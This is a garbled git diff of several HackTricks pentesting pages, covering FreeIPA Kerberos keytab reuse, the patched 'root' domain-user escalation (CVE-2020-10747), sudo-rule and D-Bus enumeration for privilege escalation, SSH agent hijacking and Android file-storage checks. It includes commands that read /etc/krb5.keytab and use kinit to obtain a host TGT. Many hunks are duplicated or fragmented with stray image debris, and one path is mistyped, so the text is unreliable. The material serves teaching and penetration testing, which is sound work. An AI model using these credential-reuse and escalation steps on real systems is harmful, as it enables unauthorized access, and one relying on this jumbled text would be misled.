-* **`KEYRING:session:name`:** Tickets are scoped to a specific user session.
-* **`KEYRING:persistent:uidnumber`:** Tickets are scoped to a specific user regardless of session (default).
+### Keytab
-Depending on how the administrator scoped the ticket stored inside of the Unix keyring, parsing it out may be difficult. However, the **default** **scope** for CCACHE Tickets in the Unix keyring is **`KEYRING:persistent:uidnumber`**. Fortunately if you are in the **context** of the **user**, `klist` can **parse** this information for us.
-
- (1) (4).png) -
-As an attacker, **re-using a CCACHE** Ticket stored in the Unix **keyring** is fairly **difficult** depending on how the ticket is scoped. Fortunately [@Zer1t0](https://github.com/Zer1t0) from [@Tarlogic](https://twitter.com/Tarlogic) has built a tool that can extract Kerberos tickets from the Unix keyring. The tool is called **Tickey** and can be found [**here**](https://github.com/TarlogicSecurity/tickey).
-
-
-
-As an attacker, **re-using a CCACHE** Ticket stored in the Unix **keyring** is fairly **difficult** depending on how the ticket is scoped. Fortunately [@Zer1t0](https://github.com/Zer1t0) from [@Tarlogic](https://twitter.com/Tarlogic) has built a tool that can extract Kerberos tickets from the Unix keyring. The tool is called **Tickey** and can be found [**here**](https://github.com/TarlogicSecurity/tickey).
-
-.png) -
-### Keytab
-
-{% hint style="warning" %}
-usually, each host is deployed with a keytab credential for that host that can be used to obtain a valid Credential Cache(CCACHE) Ticket Granting Ticket(TGT) for the host itself.
-{% endhint %}
-
-It consists of pairs of **Kerberos principals and encrypted keys** that are derived from the Kerberos password associated with the principal. Since these keys are derived from the principal’s password, if that **password changes the keytab will be invalidated**.
-
-Keytab files can be used to **obtain a valid ticket granting ticket** (TGT) for the principal it is scoped to. This authentication process **does not require the password**, as it contains keys derived from the password.
-
-Parsing a Keytab file is very easy, and can be accomplished a few ways. The easiest way to **parse** a **keytab** file is with **klist**. The second way utilizes a great python utility that [Cody Thomas](https://medium.com/u/645ffcef8682?source=post\_page-----77e73d837d6a--------------------------------) has created. His \*\*\*\* [**KeytabParser**](https://github.com/its-a-feature/KeytabParser) \*\*\*\* project will parse out the principal and its relevant encrypted keys.
-
-
-
-### Keytab
-
-{% hint style="warning" %}
-usually, each host is deployed with a keytab credential for that host that can be used to obtain a valid Credential Cache(CCACHE) Ticket Granting Ticket(TGT) for the host itself.
-{% endhint %}
-
-It consists of pairs of **Kerberos principals and encrypted keys** that are derived from the Kerberos password associated with the principal. Since these keys are derived from the principal’s password, if that **password changes the keytab will be invalidated**.
-
-Keytab files can be used to **obtain a valid ticket granting ticket** (TGT) for the principal it is scoped to. This authentication process **does not require the password**, as it contains keys derived from the password.
-
-Parsing a Keytab file is very easy, and can be accomplished a few ways. The easiest way to **parse** a **keytab** file is with **klist**. The second way utilizes a great python utility that [Cody Thomas](https://medium.com/u/645ffcef8682?source=post\_page-----77e73d837d6a--------------------------------) has created. His \*\*\*\* [**KeytabParser**](https://github.com/its-a-feature/KeytabParser) \*\*\*\* project will parse out the principal and its relevant encrypted keys.
-
-.png) -
-Attackers can **re-use credentials stored in keytab files by generating a CCACHE Ticket** through the kinit binary.
-
-```powershell
-# Parse keytab
-klist -k /rtc/krb5.keytab
-
-# Get TGT
-kinit -kt /etc/krb5.keytab host/bastion.westeros.local@WESTEROS.LOCAL
-```
-
-
-
-Attackers can **re-use credentials stored in keytab files by generating a CCACHE Ticket** through the kinit binary.
-
-```powershell
-# Parse keytab
-klist -k /rtc/krb5.keytab
-
-# Get TGT
-kinit -kt /etc/krb5.keytab host/bastion.westeros.local@WESTEROS.LOCAL
-```
-
-.png) +Keytab files, containing Kerberos principals and encrypted keys, are critical for obtaining valid ticket granting tickets (TGT) without needing the principal's password. Parsing and re-using credentials from keytab files can be easily performed with utilities like `klist` and scripts such as **KeytabParser**.
### Cheatsheet
@@ -144,7 +65,6 @@ You can find more information about how to use tickets in linux in the following
You could perform the **enumeration** via **ldap** and other **binary** tools, or **connecting to the web page in the port 443 of the FreeIPA server**.
{% endhint %}
-
+Keytab files, containing Kerberos principals and encrypted keys, are critical for obtaining valid ticket granting tickets (TGT) without needing the principal's password. Parsing and re-using credentials from keytab files can be easily performed with utilities like `klist` and scripts such as **KeytabParser**.
### Cheatsheet
@@ -144,7 +65,6 @@ You can find more information about how to use tickets in linux in the following
You could perform the **enumeration** via **ldap** and other **binary** tools, or **connecting to the web page in the port 443 of the FreeIPA server**.
{% endhint %}
-.png) ### Hosts, Users, and Groups
@@ -228,7 +148,7 @@ ipa hbacrule-show --all
#### Sudo-Rules
-FreeIPA provides the ability to **manage sudo permissions** from one **centralized** source through sudo-rules. These rulesets can be used to restrict or delegate the ability to **execute commands as sudo** on hosts enrolled in the domain. As an attacker we can enumerate which hosts and users these rulesets are applied too, and which commands are allowed through the ruleset.
+FreeIPA enables centralized control over **sudo permissions** via sudo-rules. These rules allow or limit the execution of commands with sudo on hosts within the domain. An attacker could potentially identify the applicable hosts, users, and allowed commands by examining these rulesets.
```bash
# Enumerate using ldap
@@ -241,21 +161,15 @@ ipa sudorule-show --all
### Role-Based Access Control
-Each **role** contains a set of **privileges**, and those respective privileges contain a **set** of **permissions**. Roles can be **applied to Users**, User **Groups**, **Hosts**, Host Groups, and Services. To illustrate this concept let’s discuss the default “User Administrator” role in FreeIPA.
+A **role** is comprised of various **privileges**, each of which encompasses a collection of **permissions**. These roles can be assigned to Users, User **Groups**, **Hosts**, Host Groups, and Services. For instance, consider the default “User Administrator” role in FreeIPA to exemplify this structure.
-
### Hosts, Users, and Groups
@@ -228,7 +148,7 @@ ipa hbacrule-show --all
#### Sudo-Rules
-FreeIPA provides the ability to **manage sudo permissions** from one **centralized** source through sudo-rules. These rulesets can be used to restrict or delegate the ability to **execute commands as sudo** on hosts enrolled in the domain. As an attacker we can enumerate which hosts and users these rulesets are applied too, and which commands are allowed through the ruleset.
+FreeIPA enables centralized control over **sudo permissions** via sudo-rules. These rules allow or limit the execution of commands with sudo on hosts within the domain. An attacker could potentially identify the applicable hosts, users, and allowed commands by examining these rulesets.
```bash
# Enumerate using ldap
@@ -241,21 +161,15 @@ ipa sudorule-show --all
### Role-Based Access Control
-Each **role** contains a set of **privileges**, and those respective privileges contain a **set** of **permissions**. Roles can be **applied to Users**, User **Groups**, **Hosts**, Host Groups, and Services. To illustrate this concept let’s discuss the default “User Administrator” role in FreeIPA.
+A **role** is comprised of various **privileges**, each of which encompasses a collection of **permissions**. These roles can be assigned to Users, User **Groups**, **Hosts**, Host Groups, and Services. For instance, consider the default “User Administrator” role in FreeIPA to exemplify this structure.
-.png) -
-As the screenshot above shows the “User Administrator” role contains the following privileges:
+The role `User Administrator` has these privileges:
* **User Administrators**
* **Group Administrators**
* **Stage User Administrators**
-We can drill down further and enumerate the **permissions** delegated to each **privilege**:
-
-
-
-As the screenshot above shows the “User Administrator” role contains the following privileges:
+The role `User Administrator` has these privileges:
* **User Administrators**
* **Group Administrators**
* **Stage User Administrators**
-We can drill down further and enumerate the **permissions** delegated to each **privilege**:
-
-.png) -
-As we can see the “**User Administrator**” role contains quite **a lot of permissions** inside of the environment. Understanding the general concept and structure of **roles**, **privileges**, and **permissions** can be critical to identifying attack paths throughout an environment.
+With the following commands it's possibel to enumerate the roles, privileges and permissions:
```bash
# Using ldap
@@ -288,25 +202,13 @@ If you can **create a new user with the name `root`**, you can impersonate him a
**THIS HAS BEEN PATCHED.**
{% endhint %}
-The "**User Administrators**" privilege, is very powerful (as its name indicates it):
+You can check a detailed explaination in [https://posts.specterops.io/attacking-freeipa-part-iv-cve-2020-10747-7c373a1bf66b](https://posts.specterops.io/attacking-freeipa-part-iv-cve-2020-10747-7c373a1bf66b)
-
-
-As we can see the “**User Administrator**” role contains quite **a lot of permissions** inside of the environment. Understanding the general concept and structure of **roles**, **privileges**, and **permissions** can be critical to identifying attack paths throughout an environment.
+With the following commands it's possibel to enumerate the roles, privileges and permissions:
```bash
# Using ldap
@@ -288,25 +202,13 @@ If you can **create a new user with the name `root`**, you can impersonate him a
**THIS HAS BEEN PATCHED.**
{% endhint %}
-The "**User Administrators**" privilege, is very powerful (as its name indicates it):
+You can check a detailed explaination in [https://posts.specterops.io/attacking-freeipa-part-iv-cve-2020-10747-7c373a1bf66b](https://posts.specterops.io/attacking-freeipa-part-iv-cve-2020-10747-7c373a1bf66b)
-.png) -
-With this privilege comes a lot of different power to affect users inside the environment. Using this privilege we can **make a new user inside the FreeIPA domain named \_root**.\_
-
-
-
-With this privilege comes a lot of different power to affect users inside the environment. Using this privilege we can **make a new user inside the FreeIPA domain named \_root**.\_
-
-.png) -
-Once the user is created in the domain we can **obtain a ticket for the account with \_kinit**\_.
-
-
-
-Once the user is created in the domain we can **obtain a ticket for the account with \_kinit**\_.
-
-.png) -
-Now we can attempt to **SSH** using our newly created root domain account.
-
-
-
-Now we can attempt to **SSH** using our newly created root domain account.
-
-.png) -
-As shown this **drops the user into the local root account**! So simply by creating a domain user for a local user we were able to authenticate using the _root@WESTEROS.LOCAL_ account and obtain the **user context of the local root account**_._
-
-_For more details about this vuln check_ [_https://posts.specterops.io/attacking-freeipa-part-iv-cve-2020-10747-7c373a1bf66b_](https://posts.specterops.io/attacking-freeipa-part-iv-cve-2020-10747-7c373a1bf66b)\\
+# References
+* [https://posts.specterops.io/attacking-freeipa-part-iv-cve-2020-10747-7c373a1bf66b](https://posts.specterops.io/attacking-freeipa-part-iv-cve-2020-10747-7c373a1bf66b)
+* [https://posts.specterops.io/attacking-freeipa-part-i-authentication-77e73d837d6a](https://posts.specterops.io/attacking-freeipa-part-i-authentication-77e73d837d6a)
+* [https://posts.specterops.io/attacking-freeipa-part-ii-enumeration-ad27224371e1](https://posts.specterops.io/attacking-freeipa-part-ii-enumeration-ad27224371e1)
+* [https://www.youtube.com/watch?v=9dOu-7BTwPQ](https://www.youtube.com/watch?v=9dOu-7BTwPQ)
-
-As shown this **drops the user into the local root account**! So simply by creating a domain user for a local user we were able to authenticate using the _root@WESTEROS.LOCAL_ account and obtain the **user context of the local root account**_._
-
-_For more details about this vuln check_ [_https://posts.specterops.io/attacking-freeipa-part-iv-cve-2020-10747-7c373a1bf66b_](https://posts.specterops.io/attacking-freeipa-part-iv-cve-2020-10747-7c373a1bf66b)\\
+# References
+* [https://posts.specterops.io/attacking-freeipa-part-iv-cve-2020-10747-7c373a1bf66b](https://posts.specterops.io/attacking-freeipa-part-iv-cve-2020-10747-7c373a1bf66b)
+* [https://posts.specterops.io/attacking-freeipa-part-i-authentication-77e73d837d6a](https://posts.specterops.io/attacking-freeipa-part-i-authentication-77e73d837d6a)
+* [https://posts.specterops.io/attacking-freeipa-part-ii-enumeration-ad27224371e1](https://posts.specterops.io/attacking-freeipa-part-ii-enumeration-ad27224371e1)
+* [https://www.youtube.com/watch?v=9dOu-7BTwPQ](https://www.youtube.com/watch?v=9dOu-7BTwPQ)
diff --git a/linux-hardening/linux-environment-variables.md b/linux-hardening/linux-environment-variables.md
index 38a9d2599..2ac6183ed 100644
--- a/linux-hardening/linux-environment-variables.md
+++ b/linux-hardening/linux-environment-variables.md
@@ -69,13 +69,6 @@ cat /proc/`python -c "import os; print(os.getppid())"`/environ
export $TEST
```
-#### **Files that affect behavior for only a specific user:**
-
-* _**\~/.bashrc**_: This file behaves the same way _/etc/bash.bashrc_ file works but it is executed only for a specific user. If you want to create an environment for yourself go ahead and modify or create this file in your home directory.
-* _**\~/.profile, \~/.bash\_profile, \~/.bash\_login**_: These files are same as _/etc/profile_. The difference comes in the way it is executed. This file is executed only when a user in whose home directory this file exists, logs in.
-
-**Extracted from:** [**here**](https://codeburst.io/linux-environment-variables-53cea0245dc9) **and** [**here**](https://www.gnu.org/software/bash/manual/html\_node/Bash-Startup-Files.html)
-
## Common variables
From: [https://geek-university.com/linux/common-environment-variables/](https://geek-university.com/linux/common-environment-variables/)
@@ -138,7 +131,7 @@ export SSL_CERT_DIR=/path/to/ca-certificates
Change how your prompt looks.
-I have created [**this one**](https://gist.github.com/carlospolop/43f7cd50f3deea972439af3222b68808) (based on another, read the code).
+[**This is an example**](https://gist.github.com/carlospolop/43f7cd50f3deea972439af3222b68808)
Root:
diff --git a/linux-hardening/privilege-escalation/d-bus-enumeration-and-command-injection-privilege-escalation.md b/linux-hardening/privilege-escalation/d-bus-enumeration-and-command-injection-privilege-escalation.md
index 83d01b69a..421a56985 100644
--- a/linux-hardening/privilege-escalation/d-bus-enumeration-and-command-injection-privilege-escalation.md
+++ b/linux-hardening/privilege-escalation/d-bus-enumeration-and-command-injection-privilege-escalation.md
@@ -16,41 +16,28 @@ Other ways to support HackTricks:
## **GUI enumeration**
-**(This enumeration info was taken from** [**https://unit42.paloaltonetworks.com/usbcreator-d-bus-privilege-escalation-in-ubuntu-desktop/**](https://unit42.paloaltonetworks.com/usbcreator-d-bus-privilege-escalation-in-ubuntu-desktop/)**)**
+D-Bus is utilized as the inter-process communications (IPC) mediator in Ubuntu desktop environments. On Ubuntu, the concurrent operation of several message buses is observed: the system bus, primarily utilized by **privileged services to expose services relevant across the system**, and a session bus for each logged-in user, exposing services relevant only to that specific user. The focus here is primarily on the system bus due to its association with services running at higher privileges (e.g., root) as our objective is to elevate privileges. It is noted that D-Bus's architecture employs a 'router' per session bus, which is responsible for redirecting client messages to the appropriate services based on the address specified by the clients for the service they wish to communicate with.
-Ubuntu desktop utilizes D-Bus as its inter-process communications (IPC) mediator. On Ubuntu, there are several message buses that run concurrently: A system bus, which is mainly used by **privileged services to expose system-wide relevant services**, and one session bus for each logged in user, which exposes services that are only relevant to that specific user. Since we will try to elevate our privileges, we will mainly focus on the system bus as the services there tend to run with higher privileges (i.e. root). Note that the D-Bus architecture utilizes one ‘router’ per session bus, which redirects client messages to the relevant services they are trying to interact with. Clients need to specify the address of the service to which they want to send messages.
+Services on D-Bus are defined by the **objects** and **interfaces** they expose. Objects can be likened to class instances in standard OOP languages, with each instance uniquely identified by an **object path**. This path, akin to a filesystem path, uniquely identifies each object exposed by the service. A key interface for research purposes is the **org.freedesktop.DBus.Introspectable** interface, featuring a singular method, Introspect. This method returns an XML representation of the object's supported methods, signals, and properties, with a focus here on methods while omitting properties and signals.
-Each service is defined by the **objects** and **interfaces** that it exposes. We can think of objects as instances of classes in standard OOP languages. Each unique instance is identified by its **object path** – a string which resembles a file system path that uniquely identifies each object that the service exposes. A standard interface that will help with our research is the **org.freedesktop.DBus.Introspectable** interface. It contains a single method, Introspect, which returns an XML representation of the methods, signals and properties supported by the object. This blog post focuses on methods and ignores properties and signals.
-

-I used two tools to communicate with the D-Bus interface: CLI tool named **gdbus**, which allows to easily call D-Bus exposed methods in scripts, and [**D-Feet**](https://wiki.gnome.org/Apps/DFeet), a Python based GUI tool that helps to enumerate the available services on each bus and to see which objects each service contains.
+For communication with the D-Bus interface, two tools were employed: a CLI tool named **gdbus** for easy invocation of methods exposed by D-Bus in scripts, and [**D-Feet**](https://wiki.gnome.org/Apps/DFeet), a Python-based GUI tool designed to enumerate the services available on each bus and to display the objects contained within each service.
```bash
sudo apt-get install d-feet
```
-
+
-_Figure 1. D-Feet main window_
+
-
-_Figure 2. D-Feet interface window_

+In the first image services registered with the D-Bus system bus are shown, with **org.debin.apt** specifically highlighted after selecting the System Bus button. D-Feet queries this service for objects, displaying interfaces, methods, properties, and signals for chosen objects, seen in the second image. Each method's signature is also detailed.
-On the left pane in Figure 1 you can see all the various services that have registered with the D-Bus daemon system bus (note the select System Bus button on the top). I selected the **org.debin.apt** service, and D-Feet automatically **queried the service for all the available objects**. Once I selected a specific object, the set of all interfaces, with their respective methods properties and signals are listed, as seen in Figure 2. Note that we also get the signature of each **IPC exposed method**.
+A notable feature is the display of the service's **process ID (pid)** and **command line**, useful for confirming if the service runs with elevated privileges, important for research relevance.
-We can also see the **pid of the process** that hosts each service, as well as its **command line**. This is a very useful feature, since we can validate that the target service we are inspecting indeed runs with higher privileges. Some services on the System bus don’t run as root, and thus are less interesting to research.
+**D-Feet also allows method invocation**: users can input Python expressions as parameters, which D-Feet converts to D-Bus types before passing to the service.

-D-Feet also allows one to call the various methods. In the method input screen we can specify a list of Python expressions, delimited by commas, to be interpreted as the parameters to the invoked function, shown in Figure 3. Python types are marshaled to D-Bus types and passed to the service.
-
-
-
-_Figure 3. Calling D-Bus Methods through D-Feet_
-
-Some methods require authentication before allowing us to invoke them. We will ignore these methods, since our goal is to elevate our privileges without credentials in the first place.
-
-
-
-_Figure 4. A method that requires authorization_

+However, note that **some methods require authentication** before allowing us to invoke them. We will ignore these methods, since our goal is to elevate our privileges without credentials in the first place.
Also note that some of the services query another D-Bus service named org.freedeskto.PolicyKit1 whether a user should be allowed to perform certain actions or not.
@@ -86,7 +73,7 @@ org.freedesktop.locale1 - - - (act
#### Connections
-When a process sets up a connection to a bus, the bus assigns to the connection a special bus name called _unique connection name_. Bus names of this type are immutable—it's guaranteed they won't change as long as the connection exists—and, more importantly, they can't be reused during the bus lifetime. This means that no other connection to that bus will ever have assigned such unique connection name, even if the same process closes down the connection to the bus and creates a new one. Unique connection names are easily recognizable because they start with the—otherwise forbidden—colon character.
+[From wikipedia:](https://en.wikipedia.org/wiki/D-Bus) When a process sets up a connection to a bus, the bus assigns to the connection a special bus name called _unique connection name_. Bus names of this type are immutable—it's guaranteed they won't change as long as the connection exists—and, more importantly, they can't be reused during the bus lifetime. This means that no other connection to that bus will ever have assigned such unique connection name, even if the same process closes down the connection to the bus and creates a new one. Unique connection names are easily recognizable because they start with the—otherwise forbidden—colon character.
### Service Object Info
@@ -251,13 +238,13 @@ See the [D-Bus documentation](http://dbus.freedesktop.org/doc/dbus-specification
### More
-`busctl` have even more options, [**find all of them here**](https://www.freedesktop.org/software/systemd/man/busctl.html).
+`busctl` has even more options, [**find all of them here**](https://www.freedesktop.org/software/systemd/man/busctl.html).
## **Vulnerable Scenario**
As user **qtc inside the host "oouch" from HTB** you can find an **unexpected D-Bus config file** located in _/etc/dbus-1/system.d/htb.oouch.Block.conf_:
-```markup
+```xml
Learn AWS hacking from zero to hero with htARTE (HackTricks AWS Red Team Expert)!
diff --git a/linux-hardening/privilege-escalation/ssh-forward-agent-exploitation.md b/linux-hardening/privilege-escalation/ssh-forward-agent-exploitation.md
index 89709d743..acdff8e29 100644
--- a/linux-hardening/privilege-escalation/ssh-forward-agent-exploitation.md
+++ b/linux-hardening/privilege-escalation/ssh-forward-agent-exploitation.md
@@ -41,7 +41,7 @@ Another option, is that the user owner of the agent and root may be able to acce
# Long explanation and exploitation
-**Taken from:** [**https://www.clockwork.com/news/2012/09/28/602/ssh\_agent\_hijacking/**](https://www.clockwork.com/news/2012/09/28/602/ssh\_agent\_hijacking/)
+**Serve this post as wayback machine of the now deleted post from:** [**https://www.clockwork.com/news/2012/09/28/602/ssh\_agent\_hijacking/**](https://www.clockwork.com/news/2012/09/28/602/ssh\_agent\_hijacking/)
## **When ForwardAgent Can’t Be Trusted**
diff --git a/mobile-pentesting/android-app-pentesting/README.md b/mobile-pentesting/android-app-pentesting/README.md
index cd308c49a..09ec6eed1 100644
--- a/mobile-pentesting/android-app-pentesting/README.md
+++ b/mobile-pentesting/android-app-pentesting/README.md
@@ -128,15 +128,31 @@ More info in:
**Internal Storage**
-Files **created** on **internal** storage are **accessible** only by the **app**. This protection is implemented by Android and is sufficient for most applications. But developers often use `MODE_WORLD_READBALE` & `MODE_WORLD_WRITABLE` to give access to those files to a different application, but this doesn’t limit other apps(malicious) from accessing them.\
-During the **static** analysis **check** for the use of those **modes**, during the **dynamic** analysis **check** the **permissions** of the files created (maybe some of them are worldwide readable/writable).\
-[More information about this vulnerability and how to fix it here.](https://manifestsecurity.com/android-application-security-part-8/)
+In Android, files **stored** in **internal** storage are **designed** to be **accessible** exclusively by the **app** that **created** them. This security measure is **enforced** by the Android operating system and is generally adequate for the security needs of most applications. However, developers sometimes utilize modes such as `MODE_WORLD_READABLE` and `MODE_WORLD_WRITABLE` to **allow** files to be **shared** between different applications. Yet, these modes **do not restrict access** to these files by other applications, including potentially malicious ones.
+
+1. **Static Analysis:**
+ - **Ensure** that the use of `MODE_WORLD_READABLE` and `MODE_WORLD_WRITABLE` is **carefully scrutinized**. These modes **can potentially expose** files to **unintended or unauthorized access**.
+
+2. **Dynamic Analysis:**
+ - **Verify** the **permissions** set on files created by the app. Specifically, **check** if any files are **set to be readable or writable worldwide**. This can pose a significant security risk, as it would allow **any application** installed on the device, regardless of its origin or intent, to **read or modify** these files.
**External Storage**
-Files created on **external storage**, such as SD Cards, are **globally readable and writable**. Because external storage can be removed by the user and also modified by any application, you should **not store sensitive information using external storage**.\
-As with data from any untrusted source, you should **perform input validation** when handling **data from external storage**. We strongly recommend that you not store executables or class files on external storage prior to dynamic loading. If your app does retrieve executable files from external storage, the files should be signed and cryptographically verified prior to dynamic loading.\
-Info taken from [here](https://manifestsecurity.com/android-application-security-part-8/).
+### Guidelines for Managing Files on External Storage
+
+When dealing with files on **external storage**, such as SD Cards, certain precautions should be taken:
+
+1. **Accessibility**:
+ - Files on external storage are **globally readable and writable**. This means any application or user can access these files.
+
+2. **Security Concerns**:
+ - Given the ease of access, it's advised **not to store sensitive information** on external storage.
+ - External storage can be removed or accessed by any application, making it less secure.
+
+3. **Handling Data from External Storage**:
